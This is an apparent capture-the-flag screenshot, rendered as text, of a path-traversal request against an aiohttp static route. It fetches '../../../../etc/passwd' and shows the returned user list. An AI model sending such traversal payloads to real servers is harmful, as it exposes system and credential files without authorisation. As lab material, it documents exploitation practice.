 Request
Pretty Raw Hex \n
1 GET /static/../../../../etc/passwd HTTP/1.1
2 Host: t-nessy-ksevs93q.spbctf.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17c7b8f946165800-585"
4 Last-Modified: Fri, 19 Apr 2024 15:46:04 GMT
5 Content-Length: 1413
6 Accept-Ranges: bytes
7 Date: Sun, 21 Apr 2024 20:02:01 GMT
8 Server: Python/3.10 aiohttp/3.9.1
9 Connection: close
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin